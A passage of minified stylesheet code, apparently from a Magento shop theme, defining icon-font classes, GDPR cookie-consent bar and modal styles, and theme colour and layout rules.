c:url('../../frontend/Mgs/myzah/fr_FR/fonts/Pe-icon-7-stroke.eot?d7yf1v');src:url('../../frontend/Mgs/myzah/fr_FR/fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v') format('embedded-opentype'),url('../../frontend/Mgs/myzah/fr_FR/fonts/Pe-icon-7-stroke.woff?d7yf1v') format('woff'),url('../../frontend/Mgs/myzah/fr_FR/fonts/Pe-icon-7-stroke.ttf?d7yf1v') format('truetype'),url('../../frontend/Mgs/myzah/fr_FR/fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke') format('svg');font-weight:400;font-style:normal}
/*! Modified from font-awesome helper CSS classes - PIXEDEN
 *  Font Awesome 4.0.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (CSS: MIT License)
 */
.pe-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.pe-2x{font-size:2em}.pe-3x{font-size:3em}.pe-4x{font-size:4em}.pe-5x{font-size:5em}.pe-fw{width:1.2857142857142858em;text-align:center}.pe-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.pe-ul>li{position:relative}.pe-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.pe-li.pe-lg{left:-1.8571428571428572em}.pe-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.pe-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.pe-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.pe-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.pe-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.pe-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.pe-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.pe-stack-1x,.pe-stack-2x{position:absolute;left:0;width:100%;text-align:center}.pe-stack-1x{line-height:inherit}.pe-stack-2x{font-size:2em}.pe-inverse{color:#fff}.pe-va{vertical-align:middle}[class^=pe-7s-],[class*=" pe-7s-"]{display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-7s-album:before{content:"\e6aa"}.pe-7s-arc:before{content:"\e6ab"}.pe-7s-back-2:before{content:"\e6ac"}.pe-7s-bandaid:before{content:"\e6ad"}.pe-7s-car:before{content:"\e6ae"}.pe-7s-diamond:before{content:"\e6af"}.pe-7s-door-lock:before{content:"\e6b0"}.pe-7s-eyedropper:before{content:"\e6b1"}.pe-7s-female:before{content:"\e6b2"}.pe-7s-gym:before{content:"\e6b3"}.pe-7s-hammer:before{content:"\e6b4"}.pe-7s-headphones:before{content:"\e6b5"}.pe-7s-helm:before{content:"\e6b6"}.pe-7s-hourglass:before{content:"\e6b7"}.pe-7s-leaf:before{content:"\e6b8"}.pe-7s-magic-wand:before{content:"\e6b9"}.pe-7s-male:before{content:"\e6ba"}.pe-7s-map-2:before{content:"\e6bb"}.pe-7s-next-2:before{content:"\e6bc"}.pe-7s-paint-bucket:before{content:"\e6bd"}.pe-7s-pendrive:before{content:"\e6be"}.pe-7s-photo:before{content:"\e6bf"}.pe-7s-piggy:before{content:"\e6c0"}.pe-7s-plugin:before{content:"\e6c1"}.pe-7s-refresh-2:before{content:"\e6c2"}.pe-7s-rocket:before{content:"\e6c3"}.pe-7s-settings:before{content:"\e6c4"}.pe-7s-shield:before{content:"\e6c5"}.pe-7s-smile:before{content:"\e6c6"}.pe-7s-usb:before{content:"\e6c7"}.pe-7s-vector:before{content:"\e6c8"}.pe-7s-wine:before{content:"\e6c9"}.pe-7s-cloud-upload:before{content:"\e68a"}.pe-7s-cash:before{content:"\e68c"}.pe-7s-close:before{content:"\e680"}.pe-7s-bluetooth:before{content:"\e68d"}.pe-7s-cloud-download:before{content:"\e68b"}.pe-7s-way:before{content:"\e68e"}.pe-7s-close-circle:before{content:"\e681"}.pe-7s-id:before{content:"\e68f"}.pe-7s-angle-up:before{content:"\e682"}.pe-7s-wristwatch:before{content:"\e690"}.pe-7s-angle-up-circle:before{content:"\e683"}.pe-7s-world:before{content:"\e691"}.pe-7s-angle-right:before{content:"\e684"}.pe-7s-volume:before{content:"\e692"}.pe-7s-angle-right-circle:before{content:"\e685"}.pe-7s-users:before{content:"\e693"}.pe-7s-angle-left:before{content:"\e686"}.pe-7s-user-female:before{content:"\e694"}.pe-7s-angle-left-circle:before{content:"\e687"}.pe-7s-up-arrow:before{content:"\e695"}.pe-7s-angle-down:before{content:"\e688"}.pe-7s-switch:before{content:"\e696"}.pe-7s-angle-down-circle:before{content:"\e689"}.pe-7s-scissors:before{content:"\e697"}.pe-7s-wallet:before{content:"\e600"}.pe-7s-safe:before{content:"\e698"}.pe-7s-volume2:before{content:"\e601"}.pe-7s-volume1:before{content:"\e602"}.pe-7s-voicemail:before{content:"\e603"}.pe-7s-video:before{content:"\e604"}.pe-7s-user:before{content:"\e605"}.pe-7s-upload:before{content:"\e606"}.pe-7s-unlock:before{content:"\e607"}.pe-7s-umbrella:before{content:"\e608"}.pe-7s-trash:before{content:"\e609"}.pe-7s-tools:before{content:"\e60a"}.pe-7s-timer:before{content:"\e60b"}.pe-7s-ticket:before{content:"\e60c"}.pe-7s-target:before{content:"\e60d"}.pe-7s-sun:before{content:"\e60e"}.pe-7s-study:before{content:"\e60f"}.pe-7s-stopwatch:before{content:"\e610"}.pe-7s-star:before{content:"\e611"}.pe-7s-speaker:before{content:"\e612"}.pe-7s-signal:before{content:"\e613"}.pe-7s-shuffle:before{content:"\e614"}.pe-7s-shopbag:before{content:"\e615"}.pe-7s-share:before{content:"\e616"}.pe-7s-server:before{content:"\e617"}.pe-7s-search:before{content:"\e618"}.pe-7s-film:before{content:"\e6a5"}.pe-7s-science:before{content:"\e619"}.pe-7s-disk:before{content:"\e6a6"}.pe-7s-ribbon:before{content:"\e61a"}.pe-7s-repeat:before{content:"\e61b"}.pe-7s-refresh:before{content:"\e61c"}.pe-7s-add-user:before{content:"\e6a9"}.pe-7s-refresh-cloud:before{content:"\e61d"}.pe-7s-paperclip:before{content:"\e69c"}.pe-7s-radio:before{content:"\e61e"}.pe-7s-note2:before{content:"\e69d"}.pe-7s-print:before{content:"\e61f"}.pe-7s-network:before{content:"\e69e"}.pe-7s-prev:before{content:"\e620"}.pe-7s-mute:before{content:"\e69f"}.pe-7s-power:before{content:"\e621"}.pe-7s-medal:before{content:"\e6a0"}.pe-7s-portfolio:before{content:"\e622"}.pe-7s-like2:before{content:"\e6a1"}.pe-7s-plus:before{content:"\e623"}.pe-7s-left-arrow:before{content:"\e6a2"}.pe-7s-play:before{content:"\e624"}.pe-7s-key:before{content:"\e6a3"}.pe-7s-plane:before{content:"\e625"}.pe-7s-joy:before{content:"\e6a4"}.pe-7s-photo-gallery:before{content:"\e626"}.pe-7s-pin:before{content:"\e69b"}.pe-7s-phone:before{content:"\e627"}.pe-7s-plug:before{content:"\e69a"}.pe-7s-pen:before{content:"\e628"}.pe-7s-right-arrow:before{content:"\e699"}.pe-7s-paper-plane:before{content:"\e629"}.pe-7s-delete-user:before{content:"\e6a7"}.pe-7s-paint:before{content:"\e62a"}.pe-7s-bottom-arrow:before{content:"\e6a8"}.pe-7s-notebook:before{content:"\e62b"}.pe-7s-note:before{content:"\e62c"}.pe-7s-next:before{content:"\e62d"}.pe-7s-news-paper:before{content:"\e62e"}.pe-7s-musiclist:before{content:"\e62f"}.pe-7s-music:before{content:"\e630"}.pe-7s-mouse:before{content:"\e631"}.pe-7s-more:before{content:"\e632"}.pe-7s-moon:before{content:"\e633"}.pe-7s-monitor:before{content:"\e634"}.pe-7s-micro:before{content:"\e635"}.pe-7s-menu:before{content:"\e636"}.pe-7s-map:before{content:"\e637"}.pe-7s-map-marker:before{content:"\e638"}.pe-7s-mail:before{content:"\e639"}.pe-7s-mail-open:before{content:"\e63a"}.pe-7s-mail-open-file:before{content:"\e63b"}.pe-7s-magnet:before{content:"\e63c"}.pe-7s-loop:before{content:"\e63d"}.pe-7s-look:before{content:"\e63e"}.pe-7s-lock:before{content:"\e63f"}.pe-7s-lintern:before{content:"\e640"}.pe-7s-link:before{content:"\e641"}.pe-7s-like:before{content:"\e642"}.pe-7s-light:before{content:"\e643"}.pe-7s-less:before{content:"\e644"}.pe-7s-keypad:before{content:"\e645"}.pe-7s-junk:before{content:"\e646"}.pe-7s-info:before{content:"\e647"}.pe-7s-home:before{content:"\e648"}.pe-7s-help2:before{content:"\e649"}.pe-7s-help1:before{content:"\e64a"}.pe-7s-graph3:before{content:"\e64b"}.pe-7s-graph2:before{content:"\e64c"}.pe-7s-graph1:before{content:"\e64d"}.pe-7s-graph:before{content:"\e64e"}.pe-7s-global:before{content:"\e64f"}.pe-7s-gleam:before{content:"\e650"}.pe-7s-glasses:before{content:"\e651"}.pe-7s-gift:before{content:"\e652"}.pe-7s-folder:before{content:"\e653"}.pe-7s-flag:before{content:"\e654"}.pe-7s-filter:before{content:"\e655"}.pe-7s-file:before{content:"\e656"}.pe-7s-expand1:before{content:"\e657"}.pe-7s-exapnd2:before{content:"\e658"}.pe-7s-edit:before{content:"\e659"}.pe-7s-drop:before{content:"\e65a"}.pe-7s-drawer:before{content:"\e65b"}.pe-7s-download:before{content:"\e65c"}.pe-7s-display2:before{content:"\e65d"}.pe-7s-display1:before{content:"\e65e"}.pe-7s-diskette:before{content:"\e65f"}.pe-7s-date:before{content:"\e660"}.pe-7s-cup:before{content:"\e661"}.pe-7s-culture:before{content:"\e662"}.pe-7s-crop:before{content:"\e663"}.pe-7s-credit:before{content:"\e664"}.pe-7s-copy-file:before{content:"\e665"}.pe-7s-config:before{content:"\e666"}.pe-7s-compass:before{content:"\e667"}.pe-7s-comment:before{content:"\e668"}.pe-7s-coffee:before{content:"\e669"}.pe-7s-cloud:before{content:"\e66a"}.pe-7s-clock:before{content:"\e66b"}.pe-7s-check:before{content:"\e66c"}.pe-7s-chat:before{content:"\e66d"}.pe-7s-cart:before{content:"\e66e"}.pe-7s-camera:before{content:"\e66f"}.pe-7s-call:before{content:"\e670"}.pe-7s-calculator:before{content:"\e671"}.pe-7s-browser:before{content:"\e672"}.pe-7s-box2:before{content:"\e673"}.pe-7s-box1:before{content:"\e674"}.pe-7s-bookmarks:before{content:"\e675"}.pe-7s-bicycle:before{content:"\e676"}.pe-7s-bell:before{content:"\e677"}.pe-7s-battery:before{content:"\e678"}.pe-7s-ball:before{content:"\e679"}.pe-7s-back:before{content:"\e67a"}.pe-7s-attention:before{content:"\e67b"}.pe-7s-anchor:before{content:"\e67c"}.pe-7s-albums:before{content:"\e67d"}.pe-7s-alarm:before{content:"\e67e"}.pe-7s-airplay:before{content:"\e67f"}.amgdprcookie-cookie-container{margin:0 10px 20px 0;padding:0}.amgdprcookie-cookie-container.-modal:first-child{padding-top:25px}.amgdprcookie-cookie-container.-modal .amgdprcookie-header,.amgdprcookie-cookie-container.-modal .amgdprcookie-text{padding-left:25px}.amgdprcookie-cookie-container.-modal{box-shadow:none;direction:ltr;margin-right:30px}.amgdprcookie-cookie-container .amgdprcookie-header{display:flex;justify-content:space-between}.amgdprcookie-cookie-container .amgdprcookie-caption{font-size:16px;font-weight:700;line-height:27px;margin:0 0 15px}.amgdprcookie-cookie-container .amgdprcookie-text{color:#363636;font-size:12px;margin-bottom:10px}.amgdprcookie-cookie-container .amgdprcookie-options{color:#333;cursor:pointer;font-size:12px}.amgdprcookie-toggle-cookie{padding-left:50px;position:relative}.amgdprcookie-toggle-cookie .amgdprcookie-input{height:0;opacity:0;width:0}.amgdprcookie-toggle-cookie .amgdprcookie-label{background:#a5a5a5;border-radius:40px;box-shadow:0 2px 5px rgba(0,0,0,.05);cursor:pointer;height:29px;position:absolute;right:0;top:0;width:50px}.amgdprcookie-toggle-cookie .amgdprcookie-label:after{background:#fff;border-radius:40px;content:'';height:25px;left:2px;position:absolute;top:2px;transition:all .4s ease;width:25px}.amgdprcookie-toggle-cookie .amgdprcookie-input:active+.amgdprcookie-label,.amgdprcookie-toggle-cookie .amgdprcookie-input:focus+.amgdprcookie-label{box-shadow:0 0 3px 1px #333}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label:after{left:95%;transform:translateX(-100%)}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label{background:#333}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label:after{left:95%;transform:translateX(-100%)}.amgdprcookie-toggle-cookie .amgdprcookie-input:not([checked])+.amgdprcookie-label{background:#a5a5a5}.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label:after{left:2px}.amgdprcookie-toggle-cookie .amgdprcookie-input:focus+.amgdprcookie-label{box-shadow:0 0 3px 1px #333}.amgdprcookie-main-wrapper{color:#363636}.amgdprcookie-main-wrapper .amgdprcookie-top{display:flex;justify-content:space-between;margin-bottom:15px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:20px;line-height:20px}.amgdprcookie-main-wrapper .amgdprcookie-btn-wrapper{display:flex}.amgdprcookie-main-wrapper .amgdprcookie-btn{background:#ef7c4a;border:0;border-radius:6px;box-shadow:0 3px 5px rgba(62,40,13,.15);color:#fff;font-size:14px;padding:7px 27px;text-transform:uppercase}.amgdprcookie-main-wrapper .amgdprcookie-btn:first-child{margin:0 15px}.amgdprcookie-main-wrapper .amgdprcookie-btn:hover{background:#eb5a1b}.amgdprcookie-main-wrapper .amgdprcookie-btn:focus,.amgdprcookie-main-wrapper .amgdprcookie-btn:active{box-shadow:0 0 3px 1px #333}.amgdprcookie-cookie-container .amgdprcookie-link{color:#333;cursor:pointer;float:right;font-size:12px;letter-spacing:.3px;text-transform:capitalize}.amgdprjs-bar-template{display:block !important;position:fixed;position:sticky}.amgdprjs-bar-template .amgdprcookie-buttons-block .amgdprcookie-button{margin-right:5px}.amgdprjs-bar-template.-popup{left:50%;margin:0 auto;max-width:740px;position:fixed;top:50%;transform:translate(-50%,-50%)}.amgdprjs-bar-template.-popup:before{background-color:#333;content:'';height:100%;width:100%}.amgdprjs-bar-template.-popup .amgdprcookie-bar-container{padding:45px}.amgdprjs-bar-template.-popup .amgdprcookie-bar-block{width:100%}.amgdprjs-bar-template .amgdprcookie-buttons-block{display:flex;justify-content:center}.amgdprcookie-bar-container .amgdprcookie-focus-guard{position:absolute;left:2.7rem;top:.5rem;font-weight:600}.amgdprcookie-cookie-settings-modal .modal-content{padding:.5rem 3rem !important}.amgdprcookie-groups-modal{z-index:999}.amgdprcookie-groups-modal.amgdprcookie-cookie-settings-modal .amgdprcookie-description{font-weight:700}.amgdprcookie-groups-modal.amgdprcookie-cookie-settings-modal .amgdprcookie-description:after{content:'🍪'}.amgdprcookie-groups-modal .modal-inner-wrap{border-radius:4px;box-shadow:0 -2px 18px rgba(0,0,0,.06);max-width:740px}.amgdprcookie-groups-modal.-table .modal-inner-wrap{max-width:1290px;min-width:700px;overflow-x:auto}.amgdprcookie-groups-modal .modal-title{border-bottom:none;font-size:20px;font-weight:700}.amgdprcookie-groups-modal .action-close:focus{box-shadow:0 0 3px 1px #333}.amgdprcookie-groups-modal .amgdprcookie-form{padding:0 10px}.amgdprcookie-groups-modal .amgdprcookie-done{background-color:#333;border-radius:3px;box-shadow:none;color:#fff;font-weight:700;letter-spacing:1.35px;text-transform:uppercase;transition:background-color .3s ease-out;width:100%}.amgdprcookie-groups-modal .amgdprcookie-done:hover{background-color:#333}.amgdprcookie-groups-modal .amgdprcookie-done:focus{background-color:#333;box-shadow:0 0 3px 1px #333}.amgdprcookie-groups-modal:not(.-table) .modal-footer{padding-top:0}.amgdprcookie-groups-modal .amgdprcookie-form-container,.amgdprcookie-groups-modal .amgdprcookie-tbody{overflow:auto;scrollbar-color:#e0e0e0 #fff;scrollbar-width:thin;scrollbar-face-color:#e0e0e0;scrollbar-highlight-color:#e0e0e0;scrollbar-shadow-color:#e0e0e0;scrollbar-track-color:#fff;display:block;max-height:500px;overflow-y:auto}.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar,.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar{width:6px}.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-track,.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-track{background-color:#fff;box-shadow:none}.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-thumb,.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-thumb{border-radius:2px;background:#e0e0e0}.amgdprcookie-bar-container{background:#fff;box-shadow:0 -2px 18px rgba(0,0,0,.06);display:flex;justify-content:center;margin:0;padding:30px 10px;z-index:10}.amgdprcookie-bar-container.modal-popup{bottom:unset;left:unset;overflow-y:unset;pointer-events:auto;position:unset;right:unset;top:unset;transition:unset}.amgdprcookie-bar-container .amgdprcookie-buttons-block{display:flex;flex-direction:column}.amgdprcookie-bar-container .amgdprcookie-policy{margin-bottom:20px;max-height:30vh;max-width:640px;overflow-y:auto}.amgdprcookie-bar-container .amgdprcookie-button:first-child{margin-bottom:10px}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button{margin-bottom:0;padding:10px 20px}.amgdprcookie-bar-container .action-close{line-height:14px;right:10px;top:10px}.amgdprcookie-bar-container .action-close:focus,.amgdprcookie-bar-container .action-close:active{box-shadow:0 0 3px 1px #333;opacity:.9}.amgdprcookie-buttons-block{display:flex;flex-direction:column}.amgdprcookie-buttons-block.-settings{padding-bottom:30px}.amgdprcookie-buttons-block .amgdprcookie-button{background:#fff;border:.5px solid #333;box-shadow:none;color:#333;font-weight:700;letter-spacing:1.35px;margin-top:15px;padding:10px 15px;text-transform:uppercase}.amgdprcookie-buttons-block .amgdprcookie-button:hover{opacity:.9}.amgdprcookie-buttons-block .amgdprcookie-button:active,.amgdprcookie-buttons-block .amgdprcookie-button:focus{opacity:.9}.amgdprcookie-buttons-block .amgdprcookie-button.-allow,.amgdprcookie-buttons-block .amgdprcookie-button.-save{background:#333;color:#fff;flex-basis:33%;border:none;min-width:210px}.amgdprcookie-modal-template{background:#fff;margin-left:5px;overflow-y:auto}.amgdprcookie-modal-template .action-close{background:#fff;line-height:14px;margin:0;padding:8px;right:0;top:0;z-index:1}.amgdprcookie-modal-template .action-close:focus,.amgdprcookie-modal-template .action-close:active{background:#fff;opacity:.9}.amgdprcookie-modal-template .action-close:hover{background:#fff}.amgdprcookie-modal-template .amgdprcookie-button.-allow:not(.-save){background:inherit;color:#333;margin-bottom:0}.amgdprcookie-modal-container .modal-content{padding:0}.amgdprcookie-groups-container{box-shadow:0 -2px 18px rgba(0,0,0,.06);direction:rtl;height:auto;overflow-y:scroll}.amgdprcookie-policy-container{bottom:0;box-shadow:0 -2px 18px rgba(0,0,0,.06);padding:24px;position:absolute}.amgdprcookie-text-container .amgdprcookie-policy{display:inline}.amgdprcookie-modal-container.modal-popup.modal-slide{left:0;pointer-events:none}.amgdprcookie-modal-container .modal-inner-wrap{height:100%;margin:0;position:relative}.amgdprcookie-modal-container .modal-inner-wrap .modal-header{position:absolute;right:0}.amgdprcookie-modal-container .modal-inner-wrap .action-close{margin:5px;padding:0}.amgdprcookie-modal-container .modal-inner-wrap .action-close:before{background:url('[data-uri]') no-repeat center;content:'';height:25px;width:25px}.amgdprcookie-modal-container .modal-inner-wrap .action-close:focus{box-shadow:0 0 3px 1px #333}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container{overflow:auto;scrollbar-color:#e8e8e8 #fff;scrollbar-width:thin;scrollbar-face-color:#e8e8e8;scrollbar-highlight-color:#e8e8e8;scrollbar-shadow-color:#e8e8e8;scrollbar-track-color:#fff}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar{width:4px}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar-track{background-color:#fff;box-shadow:none}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar-thumb{border-radius:2px;background:#e8e8e8}.amgdprcookie-settings-form .amgdprcookie-toggle-cookie .amgdprcookie-input.disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-groups-modal .amgdprcookie-table .amgdprcookie-row,.amgdprcookie-groups-modal .amgdprcookie-table thead tr,.amgdprcookie-groups-modal .amgdprcookie-table thead{display:table;table-layout:fixed;width:100%}.amgdprcookie-groups-modal .amgdprcookie-cell.-name{word-wrap:break-word}.amgdprcookie-modal-container .amgdprcookie-modal-template{height:100%;margin-left:0;min-width:400px;pointer-events:auto;position:relative;width:20%;z-index:900}.ammodals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0;z-index:899}.cms-index-index #maincontent,.cms-page-view #maincontent{padding:0;width:100%;max-width:unset}.cms-index-index #maincontent>.row,.cms-page-view #maincontent>.row{margin:0}.cms-index-index #maincontent>.row>.main,.cms-page-view #maincontent>.row>.main{padding:0}body,#mainMenu,h1,h2,h3,h4,h5,h6,.price,.price-box .price,.btn{font-family:"Futura",arial,tahoma,serif;font-weight:400}.display-flex,.field.captcha .control.captcha-image,.form-group.captcha .control.captcha-image,.scroll-to-top,.toolbar .pages .pages-items,.toolbar.toolbar-products,.toolbar.toolbar-products .sorter,.toolbar.toolbar-products .order,.sidebar .block.block-compare .actions-toolbar,.sidebar .block.block-reorder .product-items .product-item,.sidebar .block.block-reorder .actions-toolbar,.modal-slide._inner-scroll .modal-inner-wrap,.modal-popup .modal-inner-wrap,.header .child-content .page-settings .toggle-settings,.header .middle-header-content .middle-header-wrapper,.minicart-wrapper .block-minicart .block-content>.subtotal,.time-countdown .countdown-number,.column.main .block.filter .filter-title .container,.column.main .block.filter .filter-content .filter-options,.column.main .block.filter .filter-content .filter-options .filter-item,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items,.customer-account-login .login-container,.register-container,.customer-account-index .main .block-dashboard-info .block-content,.customer-account-index .main .block-dashboard-addresses .block-content,.customer-account-edit .main .form-edit-account,.customer-address-index .block-addresses-default .block-content,.sales-order-view .main .block-order-details-view .block-content,.sales-order-print .page-main .block-order-details-view .block-content,.blog-post-list .blog-list .blog-post .post-body .post-metas,.blog-post-view .blog-post .post-metas-share,.blog-post-view .blog-post .post-metas-share .post-metas,.share-this,.brand-page-list .item .image,.block-reviews-dashboard .items .item,.customer-review.view .product-details,.customer-review.view .product-details .product-info .product-reviews-summary,.customer-review.view .review-details .customer-review-rating,.product-detail-information .block.review-list .review-items li.review-item .review-ratings,.block-reviews-dashboard .items .item,.customer-review.view .product-details,.customer-review.view .product-details .product-info .product-reviews-summary,.customer-review.view .review-details .customer-review-rating,.product-detail-information .block.review-list .review-items li.review-item .review-ratings,.product-info-main .product-reviews-summary,.review-field-ratings .control>.nested,.review-field-rating,.cms-noroute-index .main-404,.about-us2-services,.products-grid .product-item-info .product-item-details .product-buy_info,.products-list .product-item .product-item-info,.products-list .product-item .product-item-info .product-item-details .product-item-actions,.list-products .product-item .product-item-info,.list-products .product-item .product-item-info .product-item-details .product-item-actions,.catalog-product-view .product-info-main .box-tocart>.fieldset,.form.send.friend>.actions-toolbar,.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset,.wishlist-index-index .main .actions-toolbar .primary,.shoes-video .col-md-5,.shoes-add-cart .products-grid .product-item-info{display:-webkit-box;display:-ms-flexbox;display:flex}.color-primary,a:hover,a:focus,a:active,.card .card-link,.card .collapsed,a.banner-button:hover,.primary-color,.social-links li a:hover,.toolbar .modes-mode.active,.sidebar .block.filter .filter-content .filter-current .item .action.remove:hover,.sidebar .block.block-compare .actions-toolbar .secondary .action.clear,.sidebar .block.account-nav .items .item strong,.sidebar .block.block-reorder .actions-toolbar .secondary .action.view,.header .child-content .page-settings .settings-content .switcher .switcher-trigger,.header .switcher .switcher-dropdown .switcher-option a:hover,.header .switcher .switcher-trigger:hover,.header .switcher .switcher-options:hover,body.account .main a.action,body.account .main a.action.back:hover,#registration .action.primary,.color-theme,.btn-print:hover,.catalog-product-compare-index .table-wrapper .table-comparison .product-image .towishlist:hover,.catalog-product-compare-index .table-wrapper .table-comparison .product-item-name:hover,#multiship-addresses-table tbody tr td.product .product-item-name a:hover,[class*=multishipping-checkout-] table tbody tr td .product-item-name a:hover,#checkout-review-submit .price,.multishipping-checkout-overview table tfoot tr.grand.totals .price,.multicheckout.success a,.checkout-success a,.opc-block-shipping-information .shipping-information-title .action-edit:hover i,#shopping-cart-table .product-item-name a:hover,.blog-post-list .blog-list .blog-post .post-body .post-header a:hover,.blog-post-view .blog-post .post-metas-share .post-metas .meta-author .color-theme,.post-comments .blog-load-more-comment a.loading-style,.single-product .product-item-details .product-item-link:after,.brand-page-list .item .brand-name h4.brand-title a:hover,.banner-button .btn-promo-banner:focus,.banner-button .btn-promo-banner:not(:disabled):active,.banner-button .btn-promo-banner:hover,.promobanner-v9 .promobanner .banner-content .category-name:after,.promobanner-v9 .promobanner:hover .banner-content .category-name a,.blog-grid-block .title-blog>a:hover,#tabs_categories_porfolio li:hover a,#tabs_categories_porfolio li.active a,.portfolio-top-content .portfolio-bottom-content .title:hover,.portfolio-top-content .portfolio-bottom-content .category-link a:hover,.cms-noroute-index .main-404 .content-404 .btn-back-home:hover,.card .card-link,.rotate-image-container .close-rotate:hover,.products-grid .product-item-info .product-item-image .action-wishlist a:hover,.products-grid .product-item-info .product-item-image .action-wishlist a:hover:before,.products-list .product-item .product-item-info .product-item-image .action-wishlist a:hover .icon:before,.catalog-product-view .product-addto-wishlist .action.towishlist:hover,.catalog-product-view .product-addto-wishlist .action.towishlist:hover:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option,.product-info-main .product-add-form .block-bundle-summary .bundle-info .product-details .stock.unavailable span,.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions a:before,.wishlist-icon:hover,.wishlist-icon:hover:before{color:#333}.color-btn-primary{color:#fff}.bg-primary,button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active,button.action.secondary,.btn-secondary,button.action.secondary:focus,.btn-secondary:focus,.sidebar .block.filter .filter-content .filter-actions .filter-clear:hover,.sidebar .block.block-wishlist .actions-toolbar a.action.details:hover,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus,.shop-by-brand .brand-search .search form .actions .action:hover,.characters-filter li a:hover,#tabs_categories_porfolio li a:after,.products-grid .product-item-info .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-actions .actions-compare .action:hover,.products-grid .product-item-info .product-item-actions .actions-primary .action.tocart:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover,.product-wishlist-items .product-item-image button.action.remove:hover,.wishlist-index-index .main .actions-toolbar .primary button.action.update:hover,.wishlist-index-index .main .actions-toolbar .primary button.action.tocart{background-color:#333}.border-primary,button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active,button.action.secondary,.btn-secondary,button.action.secondary:focus,.btn-secondary:focus,a.banner-button:hover,.sidebar .block.filter .filter-content .filter-actions .filter-clear:hover,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart 